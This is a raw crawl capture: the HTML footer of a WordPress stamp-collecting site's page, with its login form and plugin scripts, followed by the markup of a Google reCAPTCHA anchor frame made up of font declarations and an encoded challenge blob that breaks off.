										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4bb61bab1b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h0rn91abdz36
body_size: 49810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R0dsM29Ro8W9Buczz7i30g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R0dsM29Ro8W9Buczz7i30g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R0dsM29Ro8W9Buczz7i30g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22AcOiJzAcCGUnVcOZOQYPegPDtntBw5lUXT1fTcOKU33Cs19dw6B7w4BPaHpMw5DCgMKgQH5owplrw5Vxw4LDnDnDvVvDusKSZgrCuV/[base64]/CqTLCm3RgdgQ4w6fCkSYTwqLCtcO/[base64]/DnQLCh8OTPzPDm0rCoBTDgSXCjsOOGsOeAcOCw7XCjsKAbxnCrsO4w7AGRH/ChcOFdMKXJ8O7T8OsYEHCjRbDuz/[base64]/[base64]/CosOyIljCvsKbw4xPwo9iwpbDv8KjEG5uA8O/[base64]/CuybCicOHC8KQeRV8cxl7w5HDlg8fw43DgsK6wofCuDVFNXHCgcOSLcKzwpVtcV8BY8KUDcOoKiludl3DlcOBR2ZmwoJqwrkPGsKOw7PCqsOCPcOaw68SZMOvwo7ChGbDkD5vIWINdsOLw4YVw6VoUWUmw4vDk2HCqMOUB8OtYBXCvsKWw4oOw6IxY8OyBC/DjXbCqsKfwpdWR8K0c2ILw4DCtsO3w5hGwq7DusKmVcO2NxtOwoJbIW8CwqFzwqPDjjPDkCvDgcKqwqnDocKcRzLDgcKXc2JPw6DCuwkVwoQRcStdwpPDr8KUw7HDg8OlIcKHwqDCqsKkRsOlQMKzF8O7woh/UMOpHMOMKsOSWTzDrynCojXDo8OGC0PCvcKOeFDDhsOGFMKKUsOEGcO/wpTDhTXDocO3w5cVFsKFLsORA1wXe8Okw7/DrMK+w7kCw53DtzjCqMOIMDHCgsK1eFhHw5nDpcObwoYGwp/DgRLCuMOOwrxAwrnCr8O/[base64]/CisOdwqPCmyx3TsK6wrJVw4oSw4hSa3XDq1VeVwPCmMOywonChEtkwogMw7AqwoPCg8OVX8K/B1fDn8Ocw7PDl8OcBcKORRLDoxBqXsK4BXpOw6vDhnLDjsO9wqhMIzAkw7Ynw4LCmsO6wr7DocKSw5oCCMOlw6JAwqLDgcO2P8KGwqEtW3zCuT7CisOFwpnDpwItwrxFRsOiwoPDpsKRS8OMwp1/w6fCvn8CPxQjK1oVJnfClsOYwpZffFXDk8OgGDvCsnVmwqHDosKAwqjDtsKebTRHCR5ZIFc7SljDjMONCDIrwrPDnRXDiMOsP253w78twq1xwrDCg8Kpw5N2T1R0B8OxWgcdw7s+UMOZCwjCsMOEw7tEwpTDrMO